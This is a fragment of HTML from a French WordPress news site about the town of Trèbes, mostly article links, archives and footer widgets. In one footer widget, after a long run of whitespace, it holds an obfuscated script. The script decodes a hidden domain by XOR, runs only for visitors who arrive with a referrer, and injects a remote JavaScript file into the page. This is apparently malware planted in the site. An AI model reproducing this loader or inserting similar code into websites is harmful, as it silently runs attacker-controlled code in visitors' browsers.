				<h3><a href="https://www.atrebes.com/actualites/1er-spectacle-pour-les-ptits-bouts-de-la-calandreta/" title="Permaliens vers 1er spectacle pour les P&rsquo;tits Bouts de la Calandreta" rel="bookmark">1er spectacle pour les P&rsquo;tits Bouts de la Calandreta</a></h3>
				<p class="post-meta"><span>2 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-loto-de-la-calandreta-la-rosela-en-images/" title="Permaliens vers Le Loto de la Calandreta La Roséla en Images" rel="bookmark">Le Loto de la Calandreta La Roséla en Images</a></h3>
				<p class="post-meta"><span>15 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-calandreta/" title="Permaliens vers A la Calandreta &#8230;." rel="bookmark">A la Calandreta &#8230;.</a></h3>
				<p class="post-meta"><span>4 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/" title="Permaliens vers Escola Calandreta" rel="bookmark">Escola Calandreta</a></h3>
				<p class="post-meta"><span>21 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/samedi-23-janvier-la-calancreta-nous-ouvre-ses-portes/" title="Permaliens vers Samedi 23 Janvier : La Calandreta Nous Ouvre ses Portes" rel="bookmark">Samedi 23 Janvier : La Calandreta Nous Ouvre ses Portes</a></h3>
				<p class="post-meta"><span>21 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-soiree-irlandaise-de-la-calandreta-en-images/" title="Permaliens vers La soirée irlandaise de la Calandreta en images" rel="bookmark">La soirée irlandaise de la Calandreta en images</a></h3>
				<p class="post-meta"><span>1 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-calandreta-de-villedubert-ouverte-aussi-pour-les-petits-trebeens/" title="Permaliens vers La Calandreta de Villedubert ouverte aussi aux petits Trébéens" rel="bookmark">La Calandreta de Villedubert ouverte aussi aux petits Trébéens</a></h3>
				<p class="post-meta"><span>20 novembre 2015</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>